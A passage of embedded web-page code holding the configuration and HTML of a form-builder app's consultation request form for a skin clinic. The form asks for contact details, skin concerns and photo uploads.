right;\n}\n\n[dir=\"rtl\"] .globo-form-app .line {\n    left: unset;\n    right: 50%;\n}\n\n[dir=\"rtl\"] .globo-form-id-105321 .globo-form-app .line.-start {\n    left: unset;    \n    right: 0%;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app popup-layout gfb-style-flat_rounded  gfb-font-size-medium\" data-id=105321\u003e\n    \n    \u003cdiv class=\"header dismiss \" onclick=\"Globo.FormBuilder.hideFloatingFormSession(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/app.powerfulform.com\/api\/front\/form\/105321\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=105321\u003e\n        \n            \n            \u003cdiv class=\"header\" data-path=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003e\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003ch2 class=\"ql-align-center\"\u003eUSE THE FORM BELOW TO REQUEST YOUR CONSULTATION.\u003c\/h2\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=105321\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                    \n                                    \n                                    \n                                    \n                                    \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                        \u003cdiv class=\"step__content\"\u003e\n                                            \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                            \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                                \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                                \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                            \u003c\/svg\u003e\n                                            \u003cdiv class=\"lines\"\u003e\n                                                \n                                                    \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                                \n                                                \u003cdiv class=\"line -background\"\u003e\n                                                \u003c\/div\u003e\n                                                \u003cdiv class=\"line -progress\"\u003e\n                                                \u003c\/div\u003e\n                                            \u003c\/div\u003e  \n                                        \u003c\/div\u003e\n                                    \u003c\/div\u003e\n                                \n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                            \n                            \n                            \n                            \n                                \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=105321  data-step=\"0\" style=\"padding-top:0\"\u003e\n                                    \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='text' data-element-id='text-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105321-text-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"First Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"105321-text-1\" name=\"text-1\" placeholder=\"First Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105321-text-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='text' data-element-id='text'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105321-text\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Last Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"105321-text\" name=\"text\" placeholder=\"Last Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105321-text-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='email' data-element-id='email'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105321-email\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Email\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"flat_rounded-input\" id=\"105321-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105321-email-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='phone' data-element-id='phone-1' \u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105321-phone-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Phone\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"\"\u003e\n        \n        \n        \n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"flat_rounded-input\" id=\"105321-phone-1\" name=\"phone-1\" placeholder=\"\" presence    default-country-code=\"auto\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"105321-phone-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='heading' data-element-id='heading-1'\u003e\n    \u003ch3 tabindex=\"0\" class=\"heading-title globo-heading\" id=\"heading-1\" \u003ePHOTO UPLOAD (RECOMMENDED)\u003c\/h3\u003e\n    \u003cp tabindex=\"0\" class=\"heading-caption\"\u003eYour photos help our specialists assess your skin concern accurately before your consultation.\u003c\/p\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='file2' data-element-id='file2-3'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"UPLOAD HERE\" for=\"temp-for-105321-file2-3\" class=\"flat_rounded-label globo-label \" data-label=\"\"\u003e\u003cspan class=\"label-content\" data-label=\"\"\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"105321-file2-3\" class=\"gfb__dropzone--placeholder--button\"\u003eUPLOAD HERE\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-105321-file2-3\"  \/\u003e\n            \u003clabel for=\"temp-for-105321-file2-3_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-105321-file2-3_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-105321-file2-3_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"105321-file2-3\"  name=\"file2-3\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105321-file2-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='datetime' data-element-id='datetime-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105321-datetime-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"When Is The Best Time To Contact You?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"When Is The Best Time To Contact You?\"\u003eWhen Is The Best Time To Contact You?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput \n            type=\"text\" \n            autocomplete=\"off\"\n             \n            data-type=\"datetime\" \n            class=\"flat_rounded-input\" \n            id=\"105321-datetime-1\" \n            name=\"datetime-1\" \n            placeholder=\"\" \n             \n            data-format=\"date-and-time\" \n             \n            dataDateFormat=\"Y-m-d\" \n            dataTimeFormat=\"12h\" \n            \n        \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"105321-datetime-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                        \n                                    \n                                    \n                                        \n                                        \n                                    \n                                \u003c\/div\u003e\n                            \n                        \n                    \u003c\/div\u003e\n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you soon!\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\" data-path=\"footer\" \u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden flat_rounded-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit flat_rounded-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSUBMIT' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you soon!\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\n\n\n\n\u003cdiv class=\"floating-button circle \" onclick=\"Globo.FormBuilder.showFloatingForm(this)\"\u003e\n    \u003cdiv class=\"fabLabel\"\u003e\n        \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \n    \u003c\/div\u003e\n\u003c\/div\u003e\n\n\u003cdiv class=\"overlay\" onclick=\"Globo.FormBuilder.hideFloatingForm(this)\"\u003e\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[105321];
      
    
      
      
      
      window.Globo.FormBuilder.forms[111570] = {"111570":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":{"en":""},"elements":[{"id":"text-1","type":"text","label":{"en":"First Name","vi":"Your Name"},"placeholder":{"en":"First Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50},{"id":"text","type":"text","label":{"en":"Last Name","vi":"Your Name"},"placeholder":{"en":"Last Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false,"displayType":"show","displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"phone-1","type":"phone","label":{"en":"Phone","vi":"Phone"},"placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"auto","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true,"displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"select-1","type":"select","label":{"en":"Primary skin concern"},"placeholder":"Please select","options":[{"label":{"en":"Acne"},"value":"Acne"},{"label":{"en":"Ageing"},"value":"Ageing"},{"label":{"en":"Melasma"},"value":"Melasma"},{"label":{"en":"Pigmentation"},"value":"Pigmentation"},{"label":{"en":"Redness \/ Rosacea"},"value":"Redness \/ Rosacea"},{"label":{"en":"Sagging Skin"},"value":"Sagging Skin"},{"label":{"en":"Sensitive Skin"},"value":"Sensitive Skin"},{"label":{"en":"Wrinkles"},"value":"Wrinkles"},{"label":{"en":"Other"},"value":"Other"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"select-2","type":"select","label":{"en":"How long have you had this concern?"},"placeholder":"Please select","options":[{"label":{"en":"Days"},"value":"Days"},{"label":{"en":"Weeks"},"value":"Weeks"},{"label":{"en":"Months"},"value":"Months"},{"label":{"en":"1 year+"},"value":"1 year+"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"select-3","type":"select","label":{"en":"Have you tried any treatments before?"},"placeholder":"Please select","options":[{"label":{"en":"Yes"},"value":"Yes"},{"label":{"en":"No"},"value":"No"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-2","type":"text","label":{"en":"If yes, please name the treatments?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-3","type":"text","label":{"en":"Any known allergies or skin conditions?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"textarea","type":"textarea","label":{"en":"Any further details or treatment(s) of interest?"},"placeholder":"Message","description":null,"hideLabel":false,"required":false,"columnWidth":50,"conditionalField":false,"hidden":false},{"id":"heading-1","type":"heading","heading":{"en":"PHOTO UPLOAD (RECOMMENDED)"},"caption":{"en":"Your photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options."},"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"file2-3","type":"file2","label":{"en":"Left Side"},"button-text":"Browse file","placeholder":{"en":"Left Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-2","type":"file2","label":{"en":"Right Side"},"button-text":"Browse file","placeholder":{"en":"Right Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-1","type":"file2","label":{"en":"Front Facing"},"button-text":"Browse file","placeholder":{"en":"Front"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-4","type":"file2","label":{"en":"Area of Concern"},"button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false}]}],"errorMessage":{"required":"{{ label | capitalize }} is required","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Email address is invalid","restrictedEmailDomain":"This email domain is restricted","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","keyAlreadyExists":"Data already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"boxed","width":"1000","style":"flat_rounded","mainColor":"rgba(46,78,73,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 